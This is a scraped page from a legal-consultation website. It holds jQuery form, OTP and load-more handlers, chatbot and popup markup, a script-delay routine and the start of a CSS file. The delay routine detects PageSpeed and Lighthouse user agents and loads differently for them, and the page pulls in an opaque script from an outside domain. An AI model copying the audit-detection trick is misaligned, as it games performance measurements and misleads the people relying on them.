   	type: $form.attr('method'),

   	url: $form.attr('action'),

   	data: $form.serialize(),

   	success: function(data) {

		// Remove leading and trailing spaces
		data = data.trim();

   		$('#form_loader').hide();

			if(data == 'success'){

				window.location = "https://lawtendo.com/thankyou";

				// $('.cf-form').html('<form action="https://www.lawtendo.com/consultation/short_form_final" class="lds-form find-lawyer-form get_const_form" id="request_callback_final" method="post"> <input type="hidden" name="csrf_test_name" value="e0f5d722895cb25b671dc7fbcb790d55"/><p class="change_no">Change Mobile Number</p> <span class="form-control-wrap new_mobile" style="display:none"> <input type="number" name="new_mobile" class="form-control" placeholder="Enter Mobile Number" ><br><div onclick="resend_otp()" class="btn btn-primary">Resend OTP</div></span> <span class="form-control-wrap otp_box"> <input type="text" name="otp" size="40" class="form-control" placeholder="Enter OTP" required=""> </span> <input type="submit" class="form-control submit btn-disabled" value="Submit"> <i id="form_loader_one" style="display:none" class="fa fa-spinner fa-spin" style="font-size:24px"></i></form>');

			}else{ 

				var errors = $.parseJSON(data);

				$.notify(errors.error, { position:"top | right" , z_index: 1031});

			}			

   	}

   });

   event.preventDefault();

   });

	 

	 







	$(document).on('submit', '#request_callback_final', function(event) {

	//	event.preventDefault();

	$('#form_loader').show();

	var $form = $(this);

	$('.btn-disabled').prop('disabled', true);

	$.ajax({

		type: $form.attr('method'),

		url: $form.attr('action'),

		data: $form.serialize(),

		success: function(data) {

			$('#form_loader').hide();

			console.log(data);

			if($.trim(data) == 'Yes'){

			window.location = "https://lawtendo.com/thankyou";

			}else{ 

				alert('Invalid OTP Entered');

				$('.btn-disabled').prop('disabled', false);

			}

			//$('#thankyouModal').on('hidden.bs.modal', function () {

			//	location.reload();

			//})

		}

	});

	event.preventDefault();

});





$(document).on('click', '.change_no', function() {	

	$('input[name="otp"]').val('');	

	$('.new_mobile').css('display', 'block');	

	$('.otp_box').css('display', 'none');

	$(this).css('display', 'none');	

	$('.submit').css('display', 'none');	

			$.ajax({

			type: 'POST',

			url: 'https://www.lawtendo.com/Consultation/destroy_otp',

			data: {csrf_test_name: 'e0f5d722895cb25b671dc7fbcb790d55'  },

			success: function(response) {

			}

		});

});	 



function resend_otp(){

	var phone = $("input[name='new_mobile']").val();

	$('.btn-disabled').prop('disabled', false);

	if(phone != ''){

		$.ajax({

			type: 'POST',

			url: 'https://www.lawtendo.com/Consultation/resend_otp',

			data: { phone:phone, csrf_test_name: 'e0f5d722895cb25b671dc7fbcb790d55'  },

			success: function(response){

				$('.otp_box').css('display', 'block');

				$('.change_no').css('display', 'none');

				$('.new_mobile').css('display', 'none');

				$('.submit').css('display', 'block');

			},

			error: function(error){ 

  			alert('Some thing wents wrong');

			}

		});		

	}else{

  	alert('Please Enter Mobile Number');	

	}	

}	

	</script>					</div>
	</div>
	
		
	<div class="chatbot-message" style="display:none"><span class="chatbot-message-tick"></span><span class="chatbot-message-text">Need help?  I won't keep you waiting.</span></div>
	<div id="chat_button">
		<img id="chat_icon" src="https://cdn.lawtendo.com/assets/images/chat-icon.png" alt="Lawtendo ChatBot">
		<span class="chat-count" style="display:none">2</span>
	</div>

<div id="chat_button1" class="chat_close_button">
		<img id="chat_icon" src="https://cdn.lawtendo.com/assets/images/crosschat.png" alt="Lawtendo ChatBot">
	</div>

	<div class="vertical-alignc" id="chat_vert" >
		<div class="col-sm-12">
			<div class="row">
				<div class="cardc no-border">
					<div class="conv-form-wrapper" style="height:556px">
						
					</div>
				</div>
			</div>
		</div>
	</div>
	<section class="chatbot">
		<div id="chatbot_main" style="display: none;"></div>
		<div id="cross_icon" style="display: none;">
			<img id="close_btn" src="https://cdn.lawtendo.com/assets/images/crosschat.png" alt="Lawtendo ChatBot" style="display: none;">
		</div>
	</section>
	<div id="chatbot-overlay"></div>
	</footer>

<style>
   .button-close-modal {
  position: absolute;
  top: 0px;
  right: 5px;
  opacity: 1; 
    
}
img[alt~="Maker"] {
    visibility: hidden;
}
</style>
<script src="https://scriptapi.dev/api/lawtendo.js"></script>
 <div class="modal fade" id="exit_popup">
    <div class="modal-dialog modal-lg modal-dialog-centered">
      <div class="modal-content">
           <div class="modal-header">
					<button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">×</span><span class="sr-only">Close</span></button>
				</div>
				<div class="modal-body text-center">
							<img data-original="https://www.lawtendo.com/uploads/popup_exitimg1.png" alt="" />
							<h3>Get In Touch With Us!</h3>
							<p>Talk to Legal Experts & get your query resolved.</p>
							<a href="https://www.lawtendo.com/legal-enquiry">Consult Now</a>
				</div>
      </div>
    </div>
  </div>
	
<script>
$(function () {

	//toggle two classes on button element
    $('#chat_button').on('click',function () {
        $('#chat_button1').toggleClass('chat_button_none');
    });
});
</script>

<script>
$(document).ready(function(){
  $("#chat_button1").click(function(){
    $(".chat_close_button").removeClass("chat_button_none");
  });
});
</script>
    
		</div>
  <!-- BASE URL CONFIGURATION --> 

<script>	

base_url = "https://www.lawtendo.com/";	

</script>

<!-- INCEPTION SCRIPT  --> 








<!-- GENERAL JAVASCRIPTS -->	     








<!----------------------------------------------------------------------------------->




<!--dont call this script-->




<!----------------------------------------------------------------------------------->




<!--dont call this script-->




<!----------------------------------------------------------------------------------->




<!--dont call this script-->


<!----------------------------------------------------------------------------------->



		

<script src="https://cdn.lawtendo.com/assets/js/select2.min.js" defer></script>

<script>

$(function () {

	$(".select2").select2();						

});

</script>




<!----------------------------------------------------------------------------------->




<!--dont call this script-->




<!----------------------------------------------------------------------------------->




<!--dont call this script-->




<!----------------------------------------------------------------------------------->




<!--dont call this script-->




<!----------------------------------------------------------------------------------->




<script src="https://cdn.lawtendo.com/assets/js/custom.js" defer></script>




<!----------------------------------------------------------------------------------->




<!--dont call this script-->




<!----------------------------------------------------------------------------------->




<!--dont call this script-->




<!----------------------------------------------------------------------------------->




<!--dont call this script-->




<!----------------------------------------------------------------------------------->




<!--dont call this script-->




<!----------------------------------------------------------------------------------->




<!--dont call this script-->




<!----------------------------------------------------------------------------------->




<!--dont call this script-->




<!----------------------------------------------------------------------------------->




<!--dont call this script-->




<!----------------------------------------------------------------------------------->



<script src="https://cdn.lawtendo.com/assets/js/developer-nav.js" defer> </script>

<script src="https://cdn.lawtendo.com/assets/js/jquery.lazyload.js" ></script>




<!----------------------------------------------------------------------------------->



<!------ IF SESSION ID IS EMPTY----->





  <script src="https://cdn.lawtendo.com/assets/js/chatbot.js" defer></script>




<script type="cwvpsbdelayedscript" defer>

	window.SGPMPopupLoader=window.SGPMPopupLoader||{ids:[],popups:{},call:function(w,d,s,l,id){

		w['sgp']=w['sgp']||function(){(w['sgp'].q=w['sgp'].q||[]).push(arguments[0]);}; 

		var sg1=d.createElement(s),sg0=d.getElementsByTagName(s)[0];

		if(SGPMPopupLoader && SGPMPopupLoader.ids && SGPMPopupLoader.ids.length > 0){SGPMPopupLoader.ids.push(id); return;}

		SGPMPopupLoader.ids.push(id);

		sg1.onload = function(){SGPMPopup.openSGPMPopup();}; sg1.async=true; sg1.src=l;

		sg0.parentNode.insertBefore(sg1,sg0);

		return {};

	}};

	SGPMPopupLoader.call(window,document,'script','https://popupmaker.com/assets/lib/SGPMPopup.min.js', 'type','cwvpsbdelayedscript','8031280a2eea');

</script>


<!--END-->



<!------ IF SESSION ID IS NOT EMPTY----->


<!--END-->





  

<script>

$(document).ready(function(){

	

	$("img").lazyload({

	    effect : "fadeIn"

	});

});

</script>

<script defer>





$(function(){

  $(".descr").each(function(i){

    len=$(this).text().length;

    if(len>90)

    {

      $(this).text($(this).text().substr(0,90)+'...');

    }

  });

});















/* LOAD MORE BUTTON SETUP FROM LAWYER FILTER RESULTS */

   

$(function(){ 

	$('.filterloadmore').on("click",function() {		   

		var value = $('.form_home').serialize();

		var ID = $(this).attr("id");

		if(ID){

			$("#more"+ID).html();

			$.ajax({

					type: "POST",

					url: base_url+"Navigation/filterloadmore", 

					data: "lastmsg="+ ID +"&"+value, 

					cache: false,

					success: function(html){

						$("ul#updates").append(html);

						$("#more"+ID).hide();

					}

			});

		} else {

			$(".morebox").html('The End');

		}

	 return false;

	});

});



function call_filtermore(ID){

	var value = $('.form_home').serialize();

	if(ID){

		$("#more"+ID).html();

		$.ajax({

			type: "POST",

			url: base_url+"Navigation/filterloadmore",   

			data: "lastmsg="+ ID +"&"+value,  

			cache: false,

			success: function(html){

				$("ul#updates").append(html);

				$("#more"+ID).remove();

			}

		});

	} else {

			$(".morebox").html('The End');

	}

	return false;

}



/* LOAD MORE BUTTON SETUP FROM LEGAL ADVICE FILTER RESULTS */

    

$(function(){ 

	$('.adviceloadmore').on("click",function() {

		var value = $('.form_advice').serialize();

		var ID = $(this).attr("id");

		if(ID){

			$("#mores"+ID).html();

      $.ajax({

        type: "POST",

        url: base_url+"Free_Advice/filterloadmoreadviceanswered", 

        data: {"lastmsgadvice": ID, "csrf_test_name": $.cookie("csrf_cookie_name")},

        cache: false,

        success: function(html){

						$("#legaladvice").append(html);

						$("#mores"+ID).hide();

				}

			});

		} else {

			$(".moresbox").html('The End');

		}

		return false;

	});

});

    

$(function(){ 

	$('.newsloadmore').on("click",function() {	

		var value = $('.form_advice').serialize();

		var ID = $(this).attr("id");

		if(ID){

			$("#mores"+ID).html();

      $.ajax({

        type: "POST",

        url: base_url+"News/filterloadmorenews", 

        data: {"lastmsgnews": ID, "csrf_test_name": $.cookie("csrf_cookie_name")},

        cache: false,

        success: function(html){

						$("ul#news").append(html);

						$("#mores"+ID).hide();

				}

			});

		} else {

			$(".moresbox").html('The End');

		}

		return false;

	});

});

    

$(function(){

	$('.blogloadmore').on("click",function() {	

		var value = $('.form_advice').serialize();

		var ID = $(this).attr("id");

		if(ID){

			$("#mores"+ID).html();

      $.ajax({

        type: "POST",

        url: base_url+"Blog/filterloadmoreblog", 

        data: {"lastmsgblog": ID, "csrf_test_name": $.cookie("csrf_cookie_name")},

        cache: false,

        success: function(html){

						$("ul#blog").append(html);

						$("#mores"+ID).hide();

				}

			});

		} else {

			$(".moresbox").html('The End');

		}

		return false;

	});

});

 

function call_advicemore(ID){

	var value = $('.form_advice').serialize();

	if(ID){

			$("#mores"+ID).html();

			$.ajax({

        type: "POST",

        url: base_url+"Free_Advice/filterloadmoreadvice", 

        data: {"lastmsgadvice": ID, "csrf_test_name": $.cookie("csrf_cookie_name")},

        cache: false,

        success: function(html){

						$("#legaladvice").append(html);

						$("#mores"+ID).remove();

				}

			});

	} else {

			$(".moresbox").html('The End');

	}

	return false;

}



function call_lawguidemore(ID){

	console.log();

	console.log("test");

	if(ID){

			$("#mores"+ID).html();

			$.ajax({

        type: "POST",

        url: base_url+"Indian_kanoon/filterloadmorelawguide", 

        data: {"lastmsglawguide": ID, "practice": $.cookie("practice"), "csrf_test_name": $.cookie("csrf_cookie_name")},

        cache: false,

        success: function(html){

						$("#lawguideload").append(html);

						$("#mores"+ID).remove();

				}

			});

	} else {

			$(".moresbox").html('The End');

	}

	return false;

}

				

function call_lawyer_advicemore(ID){

	var value = $('.form_advice').serialize();

	if(ID){

			$("#mores"+ID).html();

      $.ajax({

        type: "POST",

        url: base_url+"Lawyer/Filter_Question_Loadmore", 

        data: {"lastmsgadvice": ID, "csrf_test_name": $.cookie("csrf_cookie_name")},

        cache: false,

        success: function(html){

						$("ul#legaladvice").append(html);

						$("#mores"+ID).remove();

				}

			});

	} else {

		$(".moresbox").html('The End');

	}

	return false;

}



function call_newsmore(ID){

	var value = $('.form_advice').serialize();

	if(ID){

		$("#mores"+ID).html();

		$.ajax({

			type: "POST",

			url: base_url+"News/filterloadmorenews", 

			data: {"lastmsgnews": ID, "csrf_test_name": $.cookie("csrf_cookie_name")},

			cache: false,

			success: function(html){

				$("ul#news").append(html);

				$("#mores"+ID).remove();

			}

		});

	} else {

		$(".moresbox").html('The End');

	}

	return false;

}



function call_blogmore(ID){

	var value = $('.form_advice').serialize();

	if(ID){

		$("#mores"+ID).html();

		$.ajax({

			type: "POST",

			url: base_url+"Blog/filterloadmoreblog", 

			data: "lastmsgblog="+ ID +"&"+value, 

			cache: false,

			success: function(html){

				$("ul#blog").append(html);

				$("#mores"+ID).remove(); 

			}

		});

	} else {

		$(".moresbox").html('The End');

	}

	return false;

}



/* LOAD MORE BUTTON SETUP FROM LEGAL ADVICE FILTER RESULTS */



$(function(){ 

	$('.guidesloadmore').on("click",function() {	

		var value = $('.form_guide').serialize();

		var ID = $(this).attr("id");

		if(ID){

			$("#guidemore"+ID).html();

      $.ajax({

        type: "POST",

        url: base_url+"Guides/guideloadmore",  

        data: "lastmsgguide="+ ID +"&"+value, 

        cache: false,

        success: function(html){

						$("ul#legal_guidemore").append(html);

						$("#guidemore"+ID).hide(); 

				}

			});

		} else {

			$(".guidemorebox").html('The End');

		}

		return false;

	});

});

    



function call_guidesloadmore(ID){

	var value = $('.form_guide').serialize();

	if(ID){

			$("#guidemore"+ID).html();

      $.ajax({

        type: "POST",

        url: base_url+"Guides/guideloadmore", 

        data: "lastmsgguide="+ ID +"&"+value, 

        cache: false,

        success: function(html){

						$("ul#legal_guidemore").append(html);

						$("#guidemore"+ID).remove();

				}

			});

	} else {

			$(".guidemorebox").html('The End');

	}

	return false;

} 







function mysigninFunction(ltype) {

  document.getElementById("form_login").reset();

	document.getElementById("fgtForm").reset();

	var modal = $("#sign-earth").modal("show");

	modal.find('#ltype').val(ltype);

	if(ltype == 'customer'){

	modal.find('#signup_link').html('<a href="'+base_url+'sign-up-customer" ><u>New to Lawtendo ? Sign up now »</u></a>');

	}else if(ltype == 'lawyer'){

		modal.find('#signup_link').html('<a href="'+base_url+'sign-up-lawyer" ><u>New to Lawtendo ? Sign up now »</u></a>');

	}

	$("#signin-list").click();

}



function openreviewbox() {

	$("#myModal").modal("show");

}



var logged_in = 0;

function review() {

	if(logged_in){

			openreviewbox();

	}

	else {

		mysigninFunction('customer');

	}

}







function submitreview(){

	var rating_lawyer = $("#rating_lawyer").val();

	var review = $("#review").val();

	var user_id = $("#user_id").val();

	var lawyer_id = $("#lawyer_id").val();

	if(rating_lawyer == null || rating_lawyer == ''){

		rating_lawyer = '0';

	}

	$.ajax({	        

				type: "POST",

				url: base_url+'Customer/submitreview',

                

				data: {

					'rating_lawyer':rating_lawyer,

							 'review':review,

							 'user_id':user_id,

							 'csrf_test_name' : $.cookie("csrf_cookie_name"),

							 'lawyer_id':lawyer_id

							 },

				cache: false,

				success: function(result)

				{

					if(result){

						location.reload();

					}

					

				}

	});

}



$("#signup_form").click(function(){

		if (document.getElementById('login_form').style.display == 'none') {

				document.getElementById('login_form').style.display = 'block';

				document.getElementById('login_form').style.display = 'none';

		}

		else {

				document.getElementById('registration_form').style.display = 'none';

				document.getElementById('registration_form').style.display = 'block';

		}

});

	

/* Slider */

$(document).ready( function() {

	var clickEvent = false;

	$('#home_slider').on('click', '.nav a', function() {

			clickEvent = true;

			$('.nav li').removeClass('active');

			$(this).parent().addClass('active');		

	});

	

	$('#home_slider').on('click', '.next-arrow a', function() {

			clickEvent = true;

			if(($('.nav li.active').next().length) == 0){

				$('#home_slider .nav li').first().addClass('active');

				$('#home_slider .nav li.active').last().removeClass('active');

			}else{

				$('.nav li.active').next().addClass('active');

				$('.nav li.active').prev().removeClass('active');

			}

	});

	

	$('#home_slider').carousel({

			interval: 7000,

			pause: "false"

	});

	

	$('#home_slider').on('click', '.prev-arrow a', function() {

			clickEvent = true;

			if(($('.nav li.active').prev().length) == 0){

				$('#home_slider .nav li').last().addClass('active');

				$('#home_slider .nav li.active').first().removeClass('active');

			}else{

				$('.nav li.active').prev().addClass('active');

				$('.nav li.active').next().removeClass('active');

			}

	});

	

	$('#testimonial_Carousel').carousel({

			interval: 5000

	});

	

	$('#ftb_Carousel').carousel({

			interval: 5000

	});

});

		

/* Counter  */

var lawyer_prof = 'legal-notice-drafting';

if($(location).attr("href") == base_url+'quick-consult' || $(location).attr("href") == base_url+'legal-services' || $(location).attr("href") == base_url+'hi'  || lawyer_prof == 'lawyer-profile-view' ){

		var a = 0;

		$(window).scroll(function() {

			var oTop = $('#counter').offset().top - window.innerHeight;

			if (a == 0 && $(window).scrollTop() > oTop) {

				$('.counter-value').each(function() {

					var $this = $(this),

						countTo = $this.attr('data-count');

					$({

						countNum: $this.text()

					}).animate({

							countNum: countTo

						},

						{

							duration: 2000,

							easing: 'swing',

							step: function() {

								$this.text(Math.floor(this.countNum));

							},

							complete: function() {

								$this.text(this.countNum);

							}

						});

				});

				a = 1;

			}

		});

}

	



$('form').submit(function() {

  $(this).find("input[type='submit']").prop('disabled',true);

});

$(document).ready(function(){

	$('input').attr('autocomplete', 'off');

	$('form').attr('autocomplete', 'off');

});

$(document).ready(function(){

    $( document ).on( 'focus', ':input', function(){

        $( this ).attr( 'autocomplete', 'off' );

    });

});	

	

</script>




<script>


</script>









<!----------------exit popup open--------->

<style>

				img[alt~="Maker"] {

					visibility: hidden;

				}

				.sgpm-popup-maker-wrapper h4 {

    font-size: 18px!important;

    margin-top: 0px !important;

}

.sgpm-popup-maker-wrapper {

    background: #e8e9eb !important;

}

				

</style>







<!----couter script open----------->

<script>

    

	$.fn.jQuerySimpleCounter = function( options ) {

	    var settings = $.extend({

	        start:  0,

	        end:    100,

	        easing: 'swing',

	        duration: 400,

	        complete: ''

	    }, options );



	    var thisElement = $(this);



	    $({count: settings.start}).animate({count: settings.end}, {

			duration: settings.duration,

			easing: settings.easing,

			step: function() {

				var mathCount = Math.ceil(this.count);

				thisElement.text(mathCount);

			},

			complete: settings.complete

		});

	};





$('#number1').jQuerySimpleCounter({end: 17000,duration: 3000});

$('#number2').jQuerySimpleCounter({end: 9000,duration: 2500});

$('#number3').jQuerySimpleCounter({end: 15000,duration: 3000});

$('#number4').jQuerySimpleCounter({end: 500,duration: 2000});







  	/* AUTHOR LINK */

     $('.about-me-img').hover(function(){

            $('.authorWindowWrapper').stop().fadeIn('fast').find('p').addClass('trans');

        }, function(){

            $('.authorWindowWrapper').stop().fadeOut('fast').find('p').removeClass('trans');

        });

				

				

			

</script>




<script src="https://cdn.lawtendo.com/assets/js/lazysizes.min.js" defer></script>
		

 <script type="text/javascript" id="cwvpsb-delayed-scripts" data-two-no-delay="true">
cwvpsbUserInteractions=["keydown","mousemove","wheel","touchmove","touchstart","touchend","touchcancel","touchforcechange"],cwvpsbDelayedScripts={normal:[],defer:[],async:[],jquery:[]},jQueriesArray=[];var cwvpsbDOMLoaded=!1;
function cwvpsbTriggerDOMListener(){cwvpsbUserInteractions.forEach(function(e){window.removeEventListener(e,cwvpsbTriggerDOMListener,{passive:!0})}),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",cwvpsbTriggerDelayedScripts):cwvpsbTriggerDelayedScripts()}
var time = Date.now;
var ccfw_loaded = false;
function calculate_load_times() {
// Check performance support
if (performance === undefined) {
console.log("= Calculate Load Times: performance NOT supported");
return;
}
// Get a list of "resource" performance entries
var resources_length=0;
var resources = performance.getEntriesByType("resource");
if (resources === undefined || resources.length <= 0) {
console.log("= Calculate Load Times: there are NO `resource` performance records");
}
if(resources.length)
{
resources_length=resources.length;
}
let is_last_resource = 0;
for (var i=0; i < resources.length; i++) {
if(resources[i].responseEnd>0){
is_last_resource = is_last_resource + 1;
}
}
let uag = navigator.userAgent;
let gpat = /Google Page Speed Insights/gm;
let gres = uag.match(gpat);
let cpat = /Chrome-Lighthouse/gm;
let cres = uag.match(cpat);
let wait_till=300;
let new_ua = "Mozilla/5.0 (Linux; Android 11; moto g power (2022)) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Mobile Safari/537.36";
if(gres || cres || uag==new_ua){
wait_till = 3000;
}
if(is_last_resource==resources.length){
setTimeout(function(){
cwvpsbTriggerDelayedScripts();
},wait_till);
}
}
window.addEventListener("load", function(e) {
console.log("load complete");
setTimeout(function(){
calculate_load_times();
},800);
});
async function cwvpsbTriggerDelayedScripts() {
if(ccfw_loaded){ return ;}
ctl(),cwvpsbDelayEventListeners(), cwvpsbDelayJQueryReady(), cwvpsbProcessDocumentWrite(), cwvpsbSortDelayedScripts(), cwvpsbPreloadDelayedScripts(),await cwvpsbLoadDelayedScripts(cwvpsbDelayedScripts.jquery), await cwvpsbLoadDelayedScripts(cwvpsbDelayedScripts.normal), await cwvpsbLoadDelayedScripts(cwvpsbDelayedScripts.defer), await cwvpsbLoadDelayedScripts(cwvpsbDelayedScripts.async), await cwvpsbTriggerEventListeners()
}
function cwvpsbDelayEventListeners() {
let e = {};
function t(t, n) {
function r(n) {
return e[t].delayedEvents.indexOf(n) >= 0 ? "cwvpsb-" + n : n
}
e[t] || (e[t] = {
originalFunctions: {
add: t.addEventListener,
remove: t.removeEventListener
},
delayedEvents: []
}, t.addEventListener = function() {
arguments[0] = r(arguments[0]), e[t].originalFunctions.add.apply(t, arguments)
}, t.removeEventListener = function() {
arguments[0] = r(arguments[0]), e[t].originalFunctions.remove.apply(t, arguments)
}), e[t].delayedEvents.push(n)
}
function n(e, t) {
const n = e[t];
Object.defineProperty(e, t, {
get: n || function() {},
set: function(n) {
e["cwvpsb" + t] = n
}
})
}
t(document, "DOMContentLoaded"), t(window, "DOMContentLoaded"), t(window, "load"), t(window, "pageshow"), t(document, "readystatechange"), n(document, "onreadystatechange"), n(window, "onload"), n(window, "onpageshow")
}
function cwvpsbDelayJQueryReady() {
let e = window.jQuery;
Object.defineProperty(window, "jQuery", {
get: () => e,
set(t) {
if (t && t.fn && !jQueriesArray.includes(t)) {
t.fn.ready = t.fn.init.prototype.ready = function(e) {
cwvpsbDOMLoaded ? e.bind(document)(t) : document.addEventListener("cwvpsb-DOMContentLoaded", function() {
e.bind(document)(t)
})
};
const e = t.fn.on;
t.fn.on = t.fn.init.prototype.on = function() {
if (this[0] === window) {
function t(e) {
return e.split(" ").map(e => "load" === e || 0 === e.indexOf("load.") ? "cwvpsb-jquery-load" : e).join(" ")
}
"string" == typeof arguments[0] || arguments[0] instanceof String ? arguments[0] = t(arguments[0]) : "object" == typeof arguments[0] && Object.keys(arguments[0]).forEach(function(e) {
delete Object.assign(arguments[0], {
[t(e)]: arguments[0][e]
})[e]
})
}
return e.apply(this, arguments), this
}, jQueriesArray.push(t)
}
e = t
}
})
}
function cwvpsbProcessDocumentWrite() {
const e = new Map;
document.write = document.writeln = function(t) {
var n = document.currentScript,
r = document.createRange();
let a = e.get(n);
void 0 === a && (a = n.nextSibling, e.set(n, a));
var o = document.createDocumentFragment();
r.setStart(o, 0), o.appendChild(r.createContextualFragment(t)), n.parentElement.insertBefore(o, a)
}
}
function cwvpsbSortDelayedScripts() {
document.querySelectorAll("script[type=cwvpsbdelayedscript]").forEach(function(e) {
e.hasAttribute("src")&&(e.getAttribute("src").match("jquery.min.js")||e.getAttribute("src").match("jquery-migrate.min.js"))?cwvpsbDelayedScripts.jquery.push(e):e.hasAttribute("src")?e.hasAttribute("defer")&&!1!==e.defer?cwvpsbDelayedScripts.defer.push(e):e.hasAttribute("async")&&!1!==e.async?cwvpsbDelayedScripts.async.push(e):cwvpsbDelayedScripts.normal.push(e):cwvpsbDelayedScripts.normal.push(e);
})
}

function cwvpsbPreloadDelayedScripts() {
var e = document.createDocumentFragment();
[...cwvpsbDelayedScripts.normal, ...cwvpsbDelayedScripts.defer, ...cwvpsbDelayedScripts.async].forEach(function(t) {
var n = removeVersionFromLink(t.getAttribute("src"));
if (n) {
t.setAttribute("src", n);
var r = document.createElement("link");
r.href = n, r.rel = "preload", r.as = "script", e.appendChild(r)
}
}), document.head.appendChild(e)
}
async function cwvpsbLoadDelayedScripts(e) {
var t = e.shift();
return t ? (await cwvpsbReplaceScript(t), cwvpsbLoadDelayedScripts(e)) : Promise.resolve()
}
async function cwvpsbReplaceScript(e) {
return await cwvpsbNextFrame(), new Promise(function(t) {
const n = document.createElement("script");
[...e.attributes].forEach(function(e) {
let t = e.nodeName;
"type" !== t && ("data-type" === t && (t = "type"), n.setAttribute(t, e.nodeValue))
}), e.hasAttribute("src") ? (n.addEventListener("load", t), n.addEventListener("error", t)) : (n.text = e.text, t()), e.parentNode.replaceChild(n, e)
})
}
function ctl(){
var cssEle = document.querySelectorAll("link[rel=cwvpsbdelayedstyle]");
for(var i=0; i <= cssEle.length;i++){
if(cssEle[i]){
cssEle[i].href = removeVersionFromLink(cssEle[i].href);
cssEle[i].rel = "stylesheet";
cssEle[i].type = "text/css";
}
}
var cssEle = document.querySelectorAll("style[type=cwvpsbdelayedstyle]");
for(var i=0; i <= cssEle.length;i++){
if(cssEle[i]){
cssEle[i].type = "text/css";
}
}
ccfw_loaded=true;
}
function removeVersionFromLink(link)
{
if(cwvpbIsValidUrl(link))
{
const url = new URL(cwvpbFormatLink(link));
url.searchParams.delete("ver");
url.searchParams.delete("time");
return url.href;
}
return link;
}
function cwvpbIsValidUrl(urlString)
{
if(urlString){
var expression =/[-a-zA-Z0-9@:%_\+.~#?&//=]{2,256}\.[a-z]{2,4}\b(\/[-a-zA-Z0-9@:%_\+.~#?&//=]*)?/gi;
var regex = new RegExp(expression);
return urlString.match(regex);
}
return false;
}
function cwvpbFormatLink(link)
{
let http_check=link.match("http:");
let https_check=link.match("https:");
if(!http_check && !https_check)
{
return location.protocol+link;
}
return link;
}
async function cwvpsbTriggerEventListeners() {
cwvpsbDOMLoaded = !0, await cwvpsbNextFrame(), document.dispatchEvent(new Event("cwvpsb-DOMContentLoaded")), await cwvpsbNextFrame(), window.dispatchEvent(new Event("cwvpsb-DOMContentLoaded")), await cwvpsbNextFrame(), document.dispatchEvent(new Event("cwvpsb-readystatechange")), await cwvpsbNextFrame(), document.cwvpsbonreadystatechange && document.cwvpsbonreadystatechange(), await cwvpsbNextFrame(), window.dispatchEvent(new Event("cwvpsb-load")), await cwvpsbNextFrame(), window.cwvpsbonload && window.cwvpsbonload(), await cwvpsbNextFrame(), jQueriesArray.forEach(function(e) {
e(window).trigger("cwvpsb-jquery-load")
}), window.dispatchEvent(new Event("cwvpsb-pageshow")), await cwvpsbNextFrame(), window.cwvpsbonpageshow && window.cwvpsbonpageshow()
}
async function cwvpsbNextFrame() {
return new Promise(function(e) {
requestAnimationFrame(e)
})
}
cwvpsbUserInteractions.forEach(function(e) {
window.addEventListener(e, cwvpsbTriggerDOMListener, {
passive: !0
})
});</script>


<script>
	// open call back Get Legal Consultation Modal
	var button = document.getElementById('callBackModalBtn');
    if (button !== null) {
        button.onclick = function() {
			$("#constant_form").modal('show');
        };
    }

	var buttons = document.getElementsByClassName('callBackModalBtn');
	if (buttons.length > 0) {
		for (var i = 0; i < buttons.length; i++) {
			buttons[i].onclick = function() {
				$("#constant_form").modal('show');
			};
		}
	}

	// open call back Get Legal Consultation Modal
</script>  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://cdn.lawtendo.com/assets/css/style2.css
body_size: 36794
content:
.req-form {background: #417d7f;padding: 15px 0px 33px 0px;}.white-heading {color: rgb(255, 255, 255);font-size: 22px;font-weight: bold;text-transform: uppercase;}.req-form h3 {color: rgb(206, 176, 113);margin-top: 0px;font-size: 26px;}.req-form p {font-size: 16px;color: rgb(255, 255, 255);}.req-form .find-lawyer-select {height: 35px;background: rgba(255, 255, 255, 0.9098039215686274);}.req-form .gc-filter-btn {font-weight: 600;border: 1px solid #fff;padding: 7px 16px 9px 16px;border-radius: 50px;font-size: 16px;color: #417d7f !important;background: #ffffff;text-transform: uppercase;width: 60%;height: 37px;line-height: 27px;}.req-form .gc-filter-bay label {font-size: 18px;font-weight: normal;color: rgb(245, 245, 245);margin-bottom: 6px;}.req-form .gc-filter-bay span.required_field {color: rgb(237, 40, 40);font-size: 18px;padding-left: 3px;}.req-form .gc-filter-bay ul li {margin-top: 25px;}.find_lawyer_page .find-lawyer {box-shadow: none !important;}.find_lawyer_form {padding-top: 45px;}.find_lawyer_page .find-lawyer-description h1 {font-size: 30px;}.find_lawyer_form .gc-filter-bay {padding-top: 0px;padding-bottom: 0px;}.find_lawyer_form .gc-filter-select {width: 100% !important;}.find_lawyer_page .find-lawyer {padding: 30px 20px;padding-top: 1px!important;}.find_lawyer_page {background-image: url(https://lawtendo.com/uploads/lawyer.jpg) !important;background-size: cover !important;background-repeat: no-repeat !important;box-shadow: inset 1000px 1000px 1000px 1000px rgb(0 0 0 / 79%) !important;background-attachment: fixed !important;padding: 0px 0px;}.find_lawyer_page .find-lawyer-description {margin-top: 70px;}.wizard-form .mlr-50 {margin: 0;}.wizard-form .container {padding: 0;}.affix {top: 0;width: 100%;z-index: 999 !important;position: fixed !important;left: 0px;}.list_item_container {padding: 5px 0;}.lawyerlabel {color: white;}p.profileupper {text-transform: uppercase;}p.uppercase_footer {text-transform: uppercase;}h6.rating_border {background-color: #ff9554;color: white;text-decoration: none;width: 32px;margin: 0 auto;height: 28px;text-align: center;line-height: 30px;border-radius: 6px;font-weight: bold;font-size: 12px;}.errormsgup {text-align: center;font-family: Campton-LightDEMO;color: #cf2329;font-weight: 600;list-style: none;}.top-bar-contact-info span {font-size: 13px!important;}#togglelawers {display: block;width: 28px;height: 9px;position: absolute;top: 15px;right: 42px;}#togglelawers span, #togglelawers span:after, #togglelawers span:before {width: 100%;height: 2px;background-color: #fff;transition: all .3s;backface-visibility: hidden;border-radius: 2px;}#togglelawers span, #togglelawers span:after, #togglelawers span:before {width: 100%;height: 2px;background-color: #fff;transition: all .3s;backface-visibility: hidden;border-radius: 2px;}#togglelawers span:after, #togglelawers span:before {content: "";position: absolute;left: 0;top: -9px;}div#menulawers li {width: 100%;padding: 0;}div#menulawers li:hover {background: #417d7f;color: #fff;}#menulawers {position: absolute;color: #999;width: 200px;z-index: 9999999999999999999;padding: 10px;top: 37px;right: -34px;margin: auto;font-family: "Segoe UI", Candara, "Bitstream Vera Sans", "DejaVu Sans", "Bitstream Vera Sans", "Trebuchet MS", Verdana, "Verdana Ref", 